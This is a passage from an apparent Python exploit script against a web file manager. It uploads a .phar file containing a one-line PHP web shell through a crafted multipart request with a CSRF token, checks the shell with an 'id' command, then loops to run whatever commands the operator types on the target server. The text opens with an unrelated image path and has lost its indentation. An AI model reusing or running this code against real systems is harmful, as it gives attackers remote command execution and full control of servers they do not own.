 -----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"target\"\r\n\r\nl1_Lw\r\n--------------------
---------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"__st\"\r\n\r\n"+csrfToken+"\r\n-----------------------------
6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"upload[]\"; filename=\""+shell_name+".phar\"\r\nContent-Type: applica
tion/octet-stream\r\n\r\n<?php system($_GET['cmd']); ?>\n\r\n-----------------------------6159367931540763043609390275\r\nContent-Dispositio
n: form-data; name=\"mtime[]\"\r\n\r\n1621210391\r\n-----------------------------6159367931540763043609390275--\r\n"
session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)
except requests.exceptions.HTTPError as conn:
print('[x] Failed to Upload Webshell in: '+url_upload+' ')
exit()
def code_exec():
try:
url_clean = url_shell.replace('/panel', '')
req = session.get(url_clean + shell_name + '.phar?cmd=id')
if req.status_code == 200:
print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')
while True:
cmd = input('$ ')
x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
print(x.text)
else:
print('\n[x] Webshell not found... upload seems to have failed')
except:
print('\n[x] Failed to execute PHP code...')
Home